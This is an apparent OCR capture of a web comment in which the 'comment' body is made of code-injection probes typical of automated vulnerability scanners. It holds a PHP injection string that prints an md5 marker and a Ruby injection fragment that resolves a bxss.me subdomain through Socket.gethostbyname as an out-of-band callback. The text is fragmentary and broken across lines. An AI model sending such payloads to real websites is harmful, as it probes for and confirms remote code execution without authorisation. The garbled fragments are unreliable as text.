
';print(md5(31337));$a='
JCfUZQsq-3610cbe
said
17 months ago
'+'A'.concat(70-
3).concat(22*4).concat(114).concat(73).concat
(115).concat(72)+(require'socket'
Socket.gethostbyname('hitft'+'qywjfddhb3c0
c.bxss.me.')[3].to_s)+'